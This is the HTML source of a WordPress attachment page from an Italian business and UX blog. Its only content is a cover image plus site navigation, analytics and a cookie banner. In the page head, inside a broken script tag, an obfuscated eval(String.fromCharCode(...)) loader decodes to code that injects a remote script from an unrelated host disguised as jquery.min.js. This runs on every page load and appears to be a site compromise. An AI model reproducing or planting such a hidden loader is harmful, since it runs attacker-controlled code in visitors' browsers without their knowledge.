<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5981a7a65bfb5500122a590b" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.ux360.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ux360.it/wp-json/wp/v2/media/204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ux360.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://wp.me/a7F5zT-3i' />
<link rel="alternate" type="application/json+oembed" href="https://www.ux360.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ux360.it%2Fsi-riparte%2Fux_si_riparte_cover%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ux360.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ux360.it%2Fsi-riparte%2Fux_si_riparte_cover%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 49, 48, 44, 32, 49, 49, 53, 44, 32, 53, 48, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 106, 113, 117, 101, 114, 121, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script><script>/widgets.js"></script><script src='https://www.google.com/recaptcha/api.js'></script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
<script class="hsq-set-content-id" data-content-id="blog-post">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWR5W9');</script>
<!-- End Google Tag Manager -->
<style>img#wpstats{display:none}</style>
<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
(function() {
(function (i, s, o, g, r, a, m) {
i['GoogleAnalyticsObject'] = r;
i[r] = i[r] || function () {
(i[r].q = i[r].q || []).push(arguments)
}, i[r].l = 1 * new Date();
a = s.createElement(o),
m = s.getElementsByTagName(o)[0];
a.async = 1;
a.src = g;
m.parentNode.insertBefore(a, m)
})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');
ga('create', 'UA-4887091-6', 'auto');
ga('send', 'pageview');
})();
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id="custom-background-css">
body.custom-background { background-color: #fff; }
</style>
<link rel="icon" href="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/06/cropped-Logo-ux-360-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/06/cropped-Logo-ux-360-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/06/cropped-Logo-ux-360-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/06/cropped-Logo-ux-360-1.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-204 attachmentid-204 attachment-png custom-background wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible elementor-default elementor-kit-2383">
<a class="skip-link screen-reader-text" href="#site-content">Salta al contenuto</a>		<div data-elementor-type="header" data-elementor-id="2422" class="elementor elementor-2422 elementor-location-header" data-elementor-post-type="elementor_library">
<header class="elementor-section elementor-top-section elementor-element elementor-element-35554e3f elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="35554e3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1397b41e" data-id="1397b41e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-59f955c1 elementor-widget elementor-widget-image" data-id="59f955c1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.ux360.it">
<img width="150" height="150" src="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-image-1173" alt="" srcset="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?resize=768%2C768&amp;ssl=1 768w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="1173" data-permalink="https://www.ux360.it/240x240_logo_twitter/" data-orig-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?fit=1000%2C1000&amp;ssl=1" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="240x240_logo_twitter" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?fit=580%2C580&amp;ssl=1" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e5ae6f6" data-id="e5ae6f6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bba5bc2 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bba5bc2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fa-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-bba5bc2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2427"><a href="#qui" class="elementor-item elementor-item-anchor">Contattaci</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-bba5bc2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2427"><a href="#qui" class="elementor-item elementor-item-anchor" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</header>
</div>
<main id="site-content">
<article class="post-204 attachment type-attachment status-inherit hentry" id="post-204">
<header class="entry-header has-text-align-center header-footer-group">
<div class="entry-header-inner section-inner medium">
<h1 class="entry-title">ux_si_riparte_cover</h1>
<div class="post-meta-wrapper post-meta-single post-meta-single-top">
<ul class="post-meta">
<li class="post-author meta-wrapper">
<span class="meta-icon">
<span class="screen-reader-text">
Autore articolo							</span>
<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
<span class="meta-text">
Di <a href="https://www.ux360.it/author/wp_1347908/">Walter</a>						</span>
</li>
<li class="post-date meta-wrapper">
<span class="meta-icon">
<span class="screen-reader-text">
Data dell'articolo							</span>
<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
<span class="meta-text">
<a href="https://www.ux360.it/si-riparte/ux_si_riparte_cover/">Settembre 12, 2016</a>
</span>
</li>
</ul><!-- .post-meta -->
</div><!-- .post-meta-wrapper -->
</div><!-- .entry-header-inner -->
</header><!-- .entry-header -->
<div class="post-inner thin ">
<div class="entry-content">
<p class="attachment"><a href='https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/09/UX_SI_RIPARTE_cover.png?ssl=1'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/09/UX_SI_RIPARTE_cover.png?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/09/UX_SI_RIPARTE_cover.png?w=564&amp;ssl=1 564w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/09/UX_SI_RIPARTE_cover.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/09/UX_SI_RIPARTE_cover.png?resize=300%2C300&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="204" data-permalink="https://www.ux360.it/si-riparte/ux_si_riparte_cover/" data-orig-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/09/UX_SI_RIPARTE_cover.png?fit=564%2C564&amp;ssl=1" data-orig-size="564,564" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ux_si_riparte_cover" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/09/UX_SI_RIPARTE_cover.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/09/UX_SI_RIPARTE_cover.png?fit=564%2C564&amp;ssl=1" /></a></p>
</div><!-- .entry-content -->
</div><!-- .post-inner -->
<div class="section-inner">
<div class="author-bio">
<div class="author-title-wrapper">
<div class="author-avatar vcard">
<img alt='' src='https://secure.gravatar.com/avatar/cc584c24f4483334d320876069bf63bc?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc584c24f4483334d320876069bf63bc?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/>		</div>
<h2 class="author-title heading-size-4">
Di Walter		</h2>
</div><!-- .author-name -->
<div class="author-description">
<p>Business Model Maker</p>
<a class="author-link" href="https://www.ux360.it/author/wp_1347908/" rel="author">
Visualizza archivio <span aria-hidden="true">&rarr;</span>		</a>
</div><!-- .author-description -->
</div><!-- .author-bio -->
</div><!-- .section-inner -->
</article><!-- .post -->
</main><!-- #site-content -->
<div class="footer-nav-widgets-wrapper header-footer-group">
<div class="footer-inner section-inner">
<aside class="footer-widgets-outer-wrapper">
<div class="footer-widgets-wrapper">
<div class="footer-widgets column-one grid-item">
<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://www.ux360.it/">
<label for="search-form-2">
<span class="screen-reader-text">
Cerca:		</span>
<input type="search" id="search-form-2" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cerca" />
</form>
</div></div>
<div class="widget widget_recent_entries"><div class="widget-content">
<h2 class="widget-title subheading heading-size-3">Articoli recenti</h2><nav aria-label="Articoli recenti">
<ul>
<li>
<a href="https://www.ux360.it/arriva-il-decreto-attuativo-per-il-bonus-pubblicita-ecco-come-accedere-al-rimborso/">Arriva il decreto attuativo per il bonus pubblicità, ecco come accedere al rimborso</a>
<span class="post-date">Agosto 13, 2018</span>
</li>
<li>
<a href="https://www.ux360.it/gdpr-tutto-cio-che-ce-da-sapere-per-essere-in-regola/">GDPR, tutto ciò che c’è da sapere per essere in regola</a>
<span class="post-date">Giugno 27, 2018</span>
</li>
<li>
<a href="https://www.ux360.it/il-futuro-che-vera-in-automobile/">Il futuro che verà, in automobile</a>
<span class="post-date">Ottobre 26, 2017</span>
</li>
<li>
<a href="https://www.ux360.it/apple-ge-rendono-iphone-e-ipad-strumenti-di-internet-of-things/">Apple + GE rendono iPhone e iPad strumenti di Internet of Things</a>
<span class="post-date">Ottobre 19, 2017</span>
</li>
<li>
<a href="https://www.ux360.it/ux360-presso-h-farm-event/">UX360 presso H-Farm Event</a>
<span class="post-date">Settembre 24, 2017</span>
</li>
</ul>
</nav></div></div><div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivi</h2><nav aria-label="Archivi">
<ul>
<li><a href='https://www.ux360.it/2018/08/'>Agosto 2018</a></li>
<li><a href='https://www.ux360.it/2018/06/'>Giugno 2018</a></li>
<li><a href='https://www.ux360.it/2017/10/'>Ottobre 2017</a></li>
<li><a href='https://www.ux360.it/2017/09/'>Settembre 2017</a></li>
<li><a href='https://www.ux360.it/2017/08/'>Agosto 2017</a></li>
<li><a href='https://www.ux360.it/2017/07/'>Luglio 2017</a></li>
<li><a href='https://www.ux360.it/2017/06/'>Giugno 2017</a></li>
<li><a href='https://www.ux360.it/2017/05/'>Maggio 2017</a></li>
<li><a href='https://www.ux360.it/2017/04/'>Aprile 2017</a></li>
<li><a href='https://www.ux360.it/2017/03/'>Marzo 2017</a></li>
<li><a href='https://www.ux360.it/2017/02/'>Febbraio 2017</a></li>
<li><a href='https://www.ux360.it/2017/01/'>Gennaio 2017</a></li>
<li><a href='https://www.ux360.it/2016/12/'>Dicembre 2016</a></li>
<li><a href='https://www.ux360.it/2016/11/'>Novembre 2016</a></li>
<li><a href='https://www.ux360.it/2016/10/'>Ottobre 2016</a></li>
<li><a href='https://www.ux360.it/2016/09/'>Settembre 2016</a></li>
<li><a href='https://www.ux360.it/2016/08/'>Agosto 2016</a></li>
<li><a href='https://www.ux360.it/2016/07/'>Luglio 2016</a></li>
<li><a href='https://www.ux360.it/2016/06/'>Giugno 2016</a></li>
</ul>
</nav></div></div>							</div>
</div><!-- .footer-widgets-wrapper -->
</aside><!-- .footer-widgets-outer-wrapper -->
</div><!-- .footer-inner -->
</div><!-- .footer-nav-widgets-wrapper -->
		<div data-elementor-type="footer" data-elementor-id="2428" class="elementor elementor-2428 elementor-location-footer" data-elementor-post-type="elementor_library">
<footer class="elementor-section elementor-top-section elementor-element elementor-element-21bb16b3 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="21bb16b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a45b11f" data-id="3a45b11f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2752ac8 elementor-widget elementor-widget-heading" data-id="2752ac8" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Made with ❤ Copyright Walter Fantauzzi © 2016 | P.IVA 09617881009     </p>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-785e74de" data-id="785e74de" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza i cookie per migliroare la tua esperienza. Puoi leggere qui la nostre <a href="https://www.ux360.it/privacy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Policy</a>.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Chiudi</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Sempre abilitato</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div style="display:none">
<div class="grofile-hash-map-cc584c24f4483334d320876069bf63bc">
</div>
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script src="https://www.ux360.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
